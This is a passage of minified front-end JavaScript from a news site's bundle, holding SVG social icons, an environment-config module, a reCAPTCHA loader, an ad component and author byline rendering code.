13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return 